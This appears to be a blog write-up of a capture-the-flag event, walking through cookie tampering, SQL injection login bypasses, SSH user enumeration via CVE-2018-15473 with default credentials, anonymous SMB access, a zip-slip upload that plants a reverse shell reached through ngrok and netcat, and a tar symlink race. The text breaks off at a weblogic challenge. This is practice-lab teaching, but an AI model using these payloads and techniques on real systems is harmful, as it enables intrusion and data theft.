CTF - LEVEL 101
Today I am going to publish a ctf that I played last year LEVEL 101. Hope someone can learn something from it.
Challenge - bhooth
Clicking the challenge bhooth we are presented with dashboard to launch the instance.

After launching the instance of the challenge, we are presented with an url: screenctf.com:20085 browsing through the challenge, we are presented with a message “Firstly you need to solve me and I will help you out. What you see has everything to answer this problem” which is an html message which means the viewing the source won’t find anything interesting.

Let’s try to intercept the traffic with burpsuite and see if we are able to find anything of our interest. Intercepting the traffic with the burpsuite and looking the response we see that it will assign us a cookie. Set-cookie: abc=Ymhvb3RodW5tYWlu

Taking a look a the cookie we can guess that it’s a base64 encoded string, so let’s try to decode the cookie, Once the cookie has been decoded, we get the string “bhoothunmain”
1 | $ echo "Ymhvb3RodW5tYWlu" | base64 -d |
Let’s try to set the decoded cookie to Cookie: abc=bhoothunmain and send the request to the server with Burpsuite Repeater. It reply back with a response which contains our flag FL0G{00cec82a-ebac-492b-915c-fab9b291ec60} as soon below
Challenge - waving flag
After launching the challenge, screenctf.com:20040 was presented. Click the link we were redirected to youtube waving flag video

So to see what it is doing let’s try to capture the request with burpsuite. Capturing the request and sending it to the repeater we see our flag in the response header flag. And we can see the refresh:1; url to the waving flag video which means after the 1 second of the response we will be redirected to the youtube waving flag video
Challenge - sqli0
Clicking the challenge sqli0 we are presented with a dashboard to launch the instance.
After launching the instance, we are present with a site screenctf.com:20039
As from the challenge tells us its a Basic sqli test, let’s try to test sql injection payload admin’ or ‘1’=’1’– , in the password field put some random value

Now click login, we will see our flag
Challenge - sqli1
Launching the challenge we were given a domain screenctf:20043 it says that “harder than the first one!!”. Let’s intercept the traffic with burpsuite and try to inject sql query. Intercept the request in the repeater, so that we’ll be able to repeat the request and view the response. First query “admin’ or ‘1’=’1’–” which gives the response flag{Not_gonna_be_that_easy_this_time}

But the flag format was FLOG{xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx} therefore the query we injected was not the right query.

After a couple trial and error came up with query “admin’;–” which gives the flag
Challenge - ssh
Clicking the challenge ssh it says “scan and bruteforce me to get flag!!”, on launch we were given a domain and a port number. Let’s try to see the version of ssh by running a quick nmap scan “sudo nmap -A screenctf.com -p 20056” which is shown in the below image.

We can see that the version is detected and it’s running OpenSSH 7.7. After a quick google search for OpenSSH 7.7 vulnerability, we were able to find that it is vulnerable to user enumeration i.e CVE-2018–15473.
Open up msfconsole and try to search to ssh_enumusers or CVE-2018–15473, now we setup the set rhost screenctf.com, set rport 20056 , set username admin or we can set a list of username by seeing the options show options. Once all username, rhost, rport are set, type run or exploit to run the user enumeration. In the below image we can see that the user admin is valid.


Now let’s try to login to ssh using username:admin and password:admin which can be done by ssh admin@screenctf.com -p 20056 press enter and we will be asked for the password type admin
Once the password is entered we will login as admin. Let’s try to find the flag by typing “ls”, we will see that we don’t have any interesting file in the admin home directory. Looking for files in the root directory “ls /” we will see that we have our flag file, read the flag with “cat flag” will give us the flag as shown below
Challenge - smb
Accessing the given domain with smbclient to look for sharenames, command “smbclient -L //screenctf.com -p 20000”. When asked for the WORKGROUP password “press enter” to leave it blank. The output retrieved is shown below-
Now try to access the public directory using the command “smbclient //screenctf.com/public -p 20000” then press enter when asked for password. In the smb prompt type “ls” where we will see our flag file. In order to download the file type “get flag” in the smb prompt as shown below. After the flag is download exit the prompt using “exit” command.

Read the downloaded flag file using command “cat flag” where we will see our flag.
Challenge - Zip As A Service

Download the source code file, unzip the file and open up in sublime or any preferred editor. The file of our interest is the admin.py and upload.py inside the app/routes directory. If we open up the admin.py we will see that when the current user is admin admin.py triggers it will open up admin.html which will then read the flag from the machine.

Now if we try to open the upload.py we will see that it will unzip the uploaded evil.zip file which contains file.txt. And it will write it into upload/evil/file.txt now the problem about the code is that it is not checking for any filename with ../../ so if a filename contains ../file.txt then after unzipping the file will write it into upload/file.txt instead of upload/evil/file.txt
So in order to exploit this vulnerable implementation we have to overwrite and of the execute .py files with our own payload. But in order to configure our machine with a reverse shell we need to expose our machine to the public which can be done with ngrok. Download the ngrok and configure it on your machine and run the following command to received reverse connection on port 5555. ./ngrok tcp 5555 it will give us a public tcp domain and a port number which in this case domain - 0.tcp.in.ngrok.io, port - 12424
To create the payload use the following code below -
1 | import zipfile |
The code above will first create a python file name as “../../routes/admin” which is z_filename and the z_file will create a zip file known as evil.zip, next we are writing our reverse shell payload into the ../../routes/admin.py and then we are setting the zip file permission to 0777 with full permission RWX read,write,execute after that file is closed. Before uploading the zipfile run the listener with nc -nlp 5555 and after try uploading the zipfile to given domain. Once the zip file is uploaded we will see that our reverse shell connects back and we will see a $ sign try running ls to see the list of files present in the directory. After running ls we see our flag file, try reading the flag with cat and we see our flag pop up.

Challenge - Tar As A Service
Description tells us that it has vulnerable tar service which needs to be exploited. After downloading the source and reviewing it we can see that the uploaded file is extracted first and later it checks for a symlink file which is done by is_reg() if the file is a symlink then it removes the file. Since the symlink file is checked after extraction which means that there is a time interval when the file gets deleted.

Now lets try see the admin.py we can see that if the user is admin, admin.py will fetch admin.html

If we try to look at the content of admin.html we can see that it renders flag after Flag:

In order to exploit this vulnerability we can link our file to point to admin.html by using ln -s ../../templates/admin.html link.txt which will retrieve the content of admin.html. So in order to increase the time of our link.txt we need upload big two file - one is our link.txt file and the other is a random big file. If we tar the files tar -cf payload.tar link.txt bigfile then the decompression will start at link.txt file and later to bigfile the more big the file is the more time we have to fetch the link.txt
In order to create a random bigfile we can use dd if=/dev/urandom of=bigfile bs=1048576 count=200 this will create us a 200 mb file
The code to upload the file is shown below
The code to retrieve the flag is shown below which make infinite request and search for word “Flag” in the response
Screenshot showing retrieving flag and uploading payload locally,

Screenshot showing the uploading the payload and getting the flag from the challenge.

Challenge - weblogic
Challenge description says that it’s a vulnerable application and tells us to navigate to /console to access and it also tells us to exploit at root directory, so most likely the flag is in root “/” directory.
